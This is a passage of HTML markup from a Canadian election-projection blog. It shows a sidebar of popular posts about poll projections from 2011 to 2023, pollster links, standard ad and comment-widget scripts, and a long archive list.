<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDTqvywGW6x6v5ZLpeC7yGc1X1pd_JR4OWOpwfNQRnoNPIZ_ha6zz4QFWZdT-b40HFqc5v_TpVEn_SwMmxNwLAI2F9jCXqYzRr8dqaW2NfYQLArdn-zVH6AApUG9jrYj1avJl0-3PSNks/s72-c/cpc+1st+round+May+26.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2017/05/last-update-to-cpc-leadership.html?m=0'>Last update to the CPC leadership projections: Bernier still heavy favourite</a></div>
<div class='item-snippet'> Mainstreet just released its latest poll  for the CPC leadership that is ending this Saturday. With that said, I&#39;m not sure a last minu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2015/10/final-projections-for-federal-election.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV4NwNlZ-p8FOXRnrmsBtuOaI_V5nePnr2Gk0Fa15EjtuApUsx6SHa5gyL5q9wqiTHHVFXZ157jWkeqZ79YV11DMC9dgIVLU0BurWB4PXlbD0g6n0XxegM4efUFQwwTMeUodgQiVIyB2g/s72-c/final+projections%252C+october+18+2015.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2015/10/final-projections-for-federal-election.html?m=0'>Final projections for the Federal Election 2015: Liberal minority, surprises possible</a></div>
<div class='item-snippet'> After the longest campaign in Canadian history, it appears voters have made their choice and will elect a Liberal minority on Monday. There...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2016/10/projections-finales-pour-la-course-au.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg56KYIPGTyrYQMEt48ocYvKSjYzDxc-IUHprlJY1DWPwhtnJzccGeEqOEJM2D8mPJe7iBPy2jnhj5czWhMxSgB_hjBkPHgoJ_75aHJpGtDCPBi21DYGwYcjUfG6lt8h8CCwijhN4AL-e4/s72-c/Proj+finales+PQ+2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2016/10/projections-finales-pour-la-course-au.html?m=0'>Projections finales pour la course au PQ 2016</a></div>
<div class='item-snippet'>       Nous y voici enfin! Le début du scrutin pour élire le (ou la) nouvel chef du PQ. Cette course 2016 fût bien différente de celle de 20...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2011/04/any-request.html?m=0'>Any request?</a></div>
<div class='item-snippet'>It&#39;s a beautiful Saturday here in Vancouver and I won&#39;t be working this afternoon. However, I have a few ideas for some posts, such ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2011/04/april-28th-new-projections-show-ndp-as.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy8j3JGMjpnoej6EQyepXSknWs4BzFuEzObRWtLtaM5vQm8fUUJUFthZQHuBTDiWbIK7ymXYqKpL5sTp_wKh1hzdkk_FShbva20ATusF3NhVb4MjHVVIY6gAY2HW2TXXiKFhXkxLFQqlU/s72-c/proj+28.04.2011.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2011/04/april-28th-new-projections-show-ndp-as.html?m=0'>April 28th: new projections show NDP as official opposition</a></div>
<div class='item-snippet'>Harris-Decima finally released a new poll. They were pretty much the only pollster which didn&#39;t publish a poll since the NDP&#39;s surge...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2017/09/2-years-later-justin-trudeau-heavily.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTWR5Nviwo1JvqznPDFyUBkl1YmB9pPWYzawGz7Nt7Ykve5w_Wn_lw8fDe9SIpgjY3pQ3VDVVjmITAY5p6LPrGhHyT-coTqJs9Ogd_2l9kT5a-8mRz5hZJno9IV6PGwGP-zvTFRY38u7o/s72-c/Proj+Canada+9+sept+2017.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2017/09/2-years-later-justin-trudeau-heavily.html?m=0'>2 years later, Justin Trudeau heavily favourite for re-election</a></div>
<div class='item-snippet'> I just finished the first version of the 2019 model and we have two new polls, one from Abacus and one, today, from Mainstreet Research  to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2023/11/final-projections-for-2023-olp.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8eu-tgEFissjIzKL_Adb3vStgK3pJwe20zspns0ASpc4D_9beH8mxGpWLOJHKJNRdR0SPs_lAdlfSRip7Qg0BtyENr4F2Eyz-8WD6fpeuLvCXrcE-Z5tbNV5mWBGEAGbXj8MXJuItQtNbbuJOztdHD5J_WfrRACZCTAA6jXJoRn0K5TNXxcXTUCMw0oA=s72-w285-c-h442' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2023/11/final-projections-for-2023-olp.html?m=0'>Final projections for the 2023 OLP leadership race</a></div>
<div class='item-snippet'>Alright, for the dozen of people who care, here&#39;s my final projections for the 2023 Ontario Liberals&#39; leadership race. The voting is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2019/09/25-septembre-un-regard-sur-la-situation.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigbLJ1p_313Y9S5dz7VN4kOViqhkGkOEecFbf5qXD8PMiYKJd4TxGvpmv25zZq378XNwVXPzj-Du6M2v6SiK57c_LceSYXb1Z7myhwTfgHIWZyo1CBKlTY9Dk9DZsT-JSGMaep-WcODpM/s72-c/mtl+rma+25+sept.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2019/09/25-septembre-un-regard-sur-la-situation.html?m=0'>25 septembre: un regard sur la situation au Québec</a></div>
<div class='item-snippet'> Le Québec joue un rôle central dans n&#39;importe quelle élection fédérale mais c&#39;est d&#39;autant plus le cas cette année car cette pr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2018/06/final-projections-for-ontario-2018.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_ploS7uHnrgaQnayFN4WxoRVL6AP6dwb7GtgDF26dQvLRaMQLS84sXFjlVWlgEy1xo4BH8hjhSbYoxz6Hy5kl9vw4DMzrMehA2MsKhUZybaos7PlJI1APPgc5gFd7wc3m62ghXIlgfY/s72-c/Final+projections+Ontario+2018+June+6th.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2018/06/final-projections-for-ontario-2018.html?m=0'>Final projections for Ontario 2018: A Conservative majority</a></div>
<div class='item-snippet'> Note article published at 6:47pm PT. I might make small changes between now and tomorrow morning. But I need a break for now. The general o...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.tooclosetocall.ca/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>
Pollsters and electoral ressources
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pollsposition.com/'>
Poll Position (France)
</a>
</li>
<li>
<a href='http://www.electionalmanac.com/canada/'>
Election Almanac
</a>
</li>
<li>
<a href='http://en.wikipedia.org/wiki/Opinion_polling_in_the_Canadian_federal_election,_2011'>
All polls of the 2011 election (wikipedia)
</a>
</li>
<li>
<a href='http://www.legermarketing.com/'>
Leger
</a>
</li>
<li>
<a href='http://www.harrisdecima.ca/'>
Harris-Decima
</a>
</li>
<li>
<a href='http://nanosresearch.com/main.asp'>
Nanos Research
</a>
</li>
<li>
<a href='http://www.angus-reid.com/'>
Angus Reid
</a>
</li>
<li>
<a href='http://www.ekospolitics.com/'>
Ekos Politics
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer-widget-wrap'>
<div class='footer section' id='footer1'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2closetocall_footer1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9479678683829143"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2426986708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'tooclosetocall';
var disqus_blogger_current_url = "https://www.tooclosetocall.ca/2012/03/modele-20.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tooclosetocall.ca/2012/03/modele-20.html?m=0";
}
var disqus_blogger_homepage_url = "https://www.tooclosetocall.ca/?m=0";
var disqus_blogger_canonical_homepage_url = "https://www.tooclosetocall.ca/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2023/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2023/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2023/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2022/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2021/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2021/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2021/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2021/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2020/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2020/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2020/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2020/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2019/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2019/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2019/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2018/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2017/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2016/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(54)</span>
